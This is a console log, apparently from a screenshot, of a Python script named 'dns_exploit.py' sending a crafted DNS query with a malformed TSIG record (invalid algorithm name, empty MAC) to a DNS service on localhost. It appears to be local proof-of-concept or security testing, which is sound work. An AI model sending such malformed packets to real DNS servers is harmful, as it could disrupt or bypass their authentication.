 PS C:\Users\alexs\nhi-zero-trust-bypass> python .\dns_exploit.py
Crafted packet summary:
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = udp
  chksum    = None
  src       = 127.0.0.1
  dst       = 127.0.0.1
  \options   \
###[ UDP ]###
     sport     = 54321
     dport     = 53530
     len       = None
     chksum    = None
###[ DNS ]###
        id        = 12345
        qr        = 0
        opcode    = QUERY
        aa        = 0
        tc        = 0
        rd        = 1
        ra        = 0
        z         = 0
        ad        = 0
        cd        = 0
        rcode     = ok
        qdcount   = 1
        ancount   = 0
        nscount   = 0
        arcount   = 1
        \qd        \
         |###[ DNS Question Record ]###
         |  qname     = b'example.com.'
         |  qtype     = A
         |  unicastresponse= 0
         |  qclass    = IN
        \an        \
        \ns        \
        \ar        \
         |###[ DNS TSIG Resource Record ]###
         |  rrname    = b'exploit.key.name.'
         |  type      = TSIG
         |  rclass    = ANY
         |  ttl       = 0
         |  rdlen     = None
         |  algo_name = b'invalid-algo-id-255.example.com.'
         |  time_signed= Fri May 23 01:05:25 2025
         |  fudge     = 300
         |  mac_len   = 0
         |  mac_data  = b''
         |  original_id= 12345
         |  error     = 0
         |  other_len = 0
         |  other_data= b''
Sending packet to 127.0.0.1:53530...
.
Sent 1 packets.
Packet sent.